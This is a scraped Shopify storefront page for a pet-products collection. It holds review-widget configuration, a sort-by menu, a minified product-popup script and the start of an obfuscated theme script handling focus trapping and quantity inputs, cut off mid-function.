      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"><div style="display:none;" class="filter-group filter-group-sort-orders ">
  <script>
    (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(['pt-show-sort-by']);
    Object.assign(window.powerToolsSettings, { ptSortByEnabled: true, ptDefaultSort: 'title-ascending' });
  </script><h4>Sort By</h4>
  <div class="scroll-content">
    <ul class="nav-sort-orders"><li class="active" data-sort-option="manual"><div class="collection-name"><a href="/collections/size-yellow/size-red?sort_by=manual" class="pt-filter-link">Featured</a></div></li><li class="active" data-sort-option="price-ascending"><div class="collection-name"><a href="/collections/size-yellow/size-red?sort_by=price-ascending" class="pt-filter-link">Price: Low to High</a></div></li><li class="active" data-sort-option="price-descending"><div class="collection-name"><a href="/collections/size-yellow/size-red?sort_by=price-descending" class="pt-filter-link">Price: High to Low</a></div></li><li class="active" data-sort-option="created-descending"><div class="collection-name"><a href="/collections/size-yellow/size-red?sort_by=created-descending" class="pt-filter-link">Newest</a></div></li><li class="active" data-sort-option="created-ascending"><div class="collection-name"><a href="/collections/size-yellow/size-red?sort_by=created-ascending" class="pt-filter-link">Newest Last</a></div></li><li class="active" data-sort-option="best-selling"><div class="collection-name"><a href="/collections/size-yellow/size-red?sort_by=best-selling" class="pt-filter-link">Best Selling</a></div></li><li class="active" data-sort-option="title-ascending"><div class="collection-name"><a href="/collections/size-yellow/size-red" class="pt-filter-link">A to Z</a></div></li><li class="active" data-sort-option="title-descending"><div class="collection-name"><a href="/collections/size-yellow/size-red?sort_by=title-descending" class="pt-filter-link">Z to A</a></div></li></ul>
  </div>
</div></div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.one.store/javascript/dist/1.0/product-pop.94649432.js
body_size: 2460
content:
(window["proof-factor-plugin"]=window["proof-factor-plugin"]||[]).push([["product-pop"],{"218b":function(e,t,n){"use strict";var o=n("9ab4"),r=n("838f"),i=n("a38e"),u=n("6641"),p=n("dbc0"),s=n("eaff"),a=n("60a3"),c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.popUpComponentRef=null,t.popUpTriggerComponentRef=null,t.checkAndResizeTimeout=null,t.checkAndResizeIfNeeded=function(e){var n,o,r;if(void 0===e&&(e=600),!t.checkAndResizeTimeout){var u=document.querySelector("."+t.baseCSSClassName+"-content-box"),p=(null===(r=null===(o=null===(n=t.config)||void 0===n?void 0:n.elements_styling)||void 0===o?void 0:o.timer)||void 0===r?void 0:r.visible)||!1,s=!1;if(p&&(s=!document.querySelector("."+t.baseCSSClassName+"-content-box-countdown-timer")),u&&u.style&&!s){var a=80,c=u["clientHeight"]+a,f=window.innerHeight,l=f/c;if(l<1){var m=l>.5?Math.floor(100*l)/100-.01:.5,d=""===document.createElement("detect").style.zoom;if(d)u.style.zoom=""+m;else{u.style.transform="scale("+m+")",u.style.transformOrigin=t.popupService.getPopupTransformOrigin(i["a"].isMobile());var h=document.querySelector("."+t.baseCSSClassName+"-content");if(h){var g=Math.round(.01*f);h.style.paddingTop=g+"px"}}}t.checkAndResizeTimeout=null}else e>0&&(t.checkAndResizeTimeout=setTimeout((function(){t.checkAndResizeTimeout=null,t.checkAndResizeIfNeeded(--e)}),100))}},t}return Object(o["d"])(t,e),Object.defineProperty(t.prototype,"themeComponent",{get:function(){var e=this.infoPopupParams.config.active_theme,t=this.infoPopupParams.config.theme[e].layout;return r["c"].componentFromThemeIdentifier(t)||r["c"].componentFromThemeIdentifier(e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"customTriggerStyles",{get:function(){return this.infoPopupParams.styles&&this.popUpTriggerComponentRef?p["a"].formatInfoStyles(this.infoPopupParams.styles,this.baseCSSClassName,this.popUpTriggerComponentRef.$options._scopeId):null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"customStyles",{get:function(){return this.infoPopupParams.styles&&this.popUpComponentRef?p["a"].formatInfoStyles(this.infoPopupParams.styles,this.baseCSSClassName,this.popUpComponentRef.$options._scopeId):null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"infoPopupParams",{get:function(){return s["a"].getters[this.popupParamsGetter]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"infoPopupVisible",{get:function(){return s["a"].getters[this.popupVisibleGetter]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"infoPopupTriggerButtonVisible",{get:function(){return s["a"].getters[this.triggerBtnVisibleGetter]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"config",{get:function(){var e;return this.infoPopupParams?null===(e=this.infoPopupParams)||void 0===e?void 0:e.config:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowAutoTranslate",{get:function(){var e;return!!this.config&&(null===(e=this.config)||void 0===e?void 0:e.allow_auto_translate)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"activeTheme",{get:function(){var e;return this.config?null===(e=this.config)||void 0===e?void 0:e.active_theme:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"themeParams",{get:function(){var e;return this.config?null===(e=this.config)||void 0===e?void 0:e.theme:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"customThemeStyles",{get:function(){if(!this.themeStyles)return null;if(!this.popUpComponentRef)return null;var e=p["a"].formatCouponThemeStyles(this.themeStyles,this.popUpComponentRef.$options._scopeId);return e},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"themeStyles",{get:function(){return this.themeParams&&this.activeTheme?this.themeParams[this.activeTheme].css:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"themeLogoImageUrl",{get:function(){var e,t,n,o;return(null===(o=null===(n=null===(t=null===(e=this.themeParams[this.activeTheme])||void 0===e?void 0:e.prompt)||void 0===t?void 0:t.general)||void 0===n?void 0:n.logo_image)||void 0===o?void 0:o.url)||""},enumerable:!0,configurable:!0}),t.prototype.mounted=function(){var e=this;this.setComponentRefs(),window.addEventListener(this.popupBaseEventName+"open",(function(){u["a"].loadImage(e.themeLogoImageUrl,(function(){return e.checkAndResizeIfNeeded(300)}))})),window.addEventListener("resize",(function(){return e.checkAndResizeIfNeeded(0)}))},t.prototype.updated=function(){this.setComponentRefs()},t.prototype.setComponentRefs=function(){!this.popUpComponentRef&&this.$refs.popUpComponent&&(this.popUpComponentRef=this.$refs.popUpComponent),!this.popUpTriggerComponentRef&&this.$refs.popUpTriggerComponent&&(this.popUpTriggerComponentRef=this.$refs.popUpTriggerComponent)},t}(a["d"]);t["a"]=c},"504c":function(e,t,n){var o=n("9e1e"),r=n("0d58"),i=n("6821"),u=n("52a7").f;e.exports=function(e){return function(t){var n,p=i(t),s=r(p),a=s.length,c=0,f=[];while(a>c)n=s[c++],o&&!u.call(p,n)||f.push(e?[n,p[n]]:p[n]);return f}}},"794b9":function(e,t,n){"use strict";n.r(t);var o=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{class:{notranslate:!e.allowAutoTranslate},attrs:{id:"onestore-popup-bpp-container"}},[e.infoPopupParams&&e.infoPopupParams.styles?n("style",{tag:"component",attrs:{type:"text/css"},domProps:{innerHTML:e._s(e.customTriggerStyles)}}):e._e(),e.infoPopupTriggerButtonVisible?n("ProductPopupTriggerComponent",{ref:"popUpTriggerComponent",attrs:{params:e.infoPopupParams}}):e._e(),e.infoPopupParams&&e.themeStyles?n("style",{tag:"component",attrs:{type:"text/css"},domProps:{innerHTML:e._s(e.customThemeStyles)}}):e._e(),e.infoPopupParams&&e.infoPopupParams.styles?n("style",{tag:"component",attrs:{type:"text/css"},domProps:{innerHTML:e._s(e.customStyles)}}):e._e(),e.infoPopupVisible?n(e.themeComponent,{ref:"popUpComponent",tag:"component",attrs:{params:e.infoPopupParams}}):e._e()],1)},r=[],i=n("9ab4"),u=n("218b"),p=n("838f"),s=n("0e43"),a=n("60a3");a["d"];var c=function(e){function t(){var t=e.call(this)||this;return t.popupVisibleGetter="productPopup/productPopupVisible",t.triggerBtnVisibleGetter="productPopup/productPopupTriggerButtonVisible",t.popupBaseEventName="prooffactor:productPopup:",t.popupParamsGetter="productPopup/productPopupParams",t.baseCSSClassName="onestore-popup-bpp",t.popupService=s["b"],t}return Object(i["d"])(t,e),t.prototype.mounted=function(){e.prototype.mounted.call(this)},t.prototype.updated=function(){e.prototype.updated.call(this)},t=Object(i["c"])([Object(a["a"])({components:{ProductPopupTriggerComponent:p["d"],ProductThemeAlt1Component:p["e"]}})],t),t}(u["a"]),f=c,l=f,m=n("2877"),d=Object(m["a"])(l,o,r,!1,null,null,null);t["default"]=d.exports},"838f":function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"g",(function(){return i})),n.d(t,"d",(function(){return u})),n.d(t,"b",(function(){return p})),n.d(t,"h",(function(){return a})),n.d(t,"e",(function(){return f})),n.d(t,"f",(function(){return l})),n.d(t,"c",(function(){return d}));var o=n("312f"),r=function(){return n.e("chunk-6d451c28").then(n.bind(null,"872d"))},i=function(){return n.e("chunk-0258614d").then(n.bind(null,"a23b"))},u=function(){return n.e("chunk-70a51516").then(n.bind(null,"b6f9"))},p=function(){return n.e("chunk-62beddad").then(n.bind(null,"541f"))},s=function(){return n.e("chunk-54b9d392").then(n.bind(null,"28fe"))},a=function(){return n.e("chunk-7536379d").then(n.bind(null,"2496"))},c=function(){return n.e("chunk-a0c5210a").then(n.bind(null,"94f4"))},f=function(){return n.e("chunk-047340e5").then(n.bind(null,"78dc"))},l=function(){return n.e("chunk-09506dd6").then(n.bind(null,"cfec"))},m=function(){return n.e("chunk-ea76bb12").then(n.bind(null,"8687"))},d=function(){function e(){}return e.componentFromThemeIdentifier=function(e){switch(e){case o["g"].freeshippingalt1:return p;case o["g"].freeshippingalt2:return s;case o["g"].salesalt1:return a;case o["g"].salesalt2:return c;case o["g"].productsalt1:return f;case o["g"].productsalt2:return l;case o["g"].productsalt3:return m;default:return s}},e}()},8615:function(e,t,n){var o=n("5ca1"),r=n("504c")(!1);o(o.S,"Object",{values:function(e){return r(e)}})},dbc0:function(e,t,n){"use strict";n.d(t,"a",(function(){return p}));n("6762"),n("2fdb"),n("a481"),n("28a5"),n("20d6"),n("ac6a"),n("8615");var o=n("9ab4"),r=n("5250"),i=n("3def"),u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.strip=n("e1ff"),t}return Object(o["d"])(t,e),t.prototype.formatNotificationStyles=function(e,t){var n=Object.values(r["b"]),i=Object.values(r["c"]),u=Object(o["f"])(n,i),p=this.formatStyles(e,u,t,r["a"]);return p},t.prototype.formatWheelStyles=function(e,t){var n=[],o=this.formatStyles(e,n,t,"",!1,"proof-factor-fw");return o},t.prototype.formatCouponThemeStyles=function(e,t){var n=[],o=this.formatStyles(e,n,t,"",!1,"");return o},t.prototype.formatCouponStyles=function(e,t){var n=[],o=this.formatStyles(e,n,t,"proof-factor-cb-",!1,"proof-factor-cb");return o},t.prototype.formatInfoStyles=function(e,t,n){var o=[],r=this.formatStyles(e,o,n,t+"-",!1,t);return r},t.prototype.trimLeft=function(e){var t=e.split("").findIndex((function(e){return" "!==e}));return e.substring(t,e.length)},t.prototype.formatStyles=function(e,t,n,o,i,u){var p=this;void 0===o&&(o=""),void 0===i&&(i=!0),void 0===u&&(u="");var s=!1;return e.replace(/.*\{{1}/g,(function(e){var a=p.trimLeft(e)[0],c="."!==a&&"@"!==a&&"["!==a&&"#"!==a;if(c){if(s)return e;e="."+r["d"]+" ."+u+" "+e}return s=-1!==e.indexOf("@keyframes"),e.replace(/\.[A-z]{1}[\w-]*/g,(function(e){var u=e.replace(".","");if(u===r["b"].titleHighlight||u.includes("phone")||u.includes("birthday"))return n?"["+n+"] ."+(o+u):"."+r["d"]+" ."+(o+u);var p=!i||t.indexOf(u)>-1,s=p?"."+o+u+(n?"["+n+"]":""):"."+u;return s+s}))}))},t.prototype.getClass=function(e){return r["a"]+e},t.prototype.getModifierClass=function(e){return r["a"]+e},t}(i["a"]),p=new u},e1ff:function(e,t,n){"use strict";var o=1,r=2;function i(){return""}function u(e,t,n){return e.slice(t,n).replace(/\S/g," ")}e.exports=function(e,t){var n,p;t=t||{};for(var s=!1,a=!1,c=0,f="",l=!1===t.whitespace?i:u,m=0;m<e.length;m++){if(n=e[m],p=e[m+1],!a&&'"'===n){var d="\\"===e[m-1]&&"\\"!==e[m-2];d||(s=!s)}if(!s)if(a||n+p!=="//"){if(a===o&&n+p==="\r\n"){m++,a=!1,f+=l(e,c,m),c=m;continue}if(a===o&&"\n"===n)a=!1,f+=l(e,c,m),c=m;else{if(!a&&n+p==="/*"){f+=e.slice(c,m),c=m,a=r,m++;continue}if(a===r&&n+p==="*/"){m++,a=!1,f+=l(e,c,m+1),c=m+1;continue}}}else f+=e.slice(c,m),c=m,a=o,m++}return f+(a?l(e.substr(c)):e.substr(c))}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530
body_size: 22466
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const 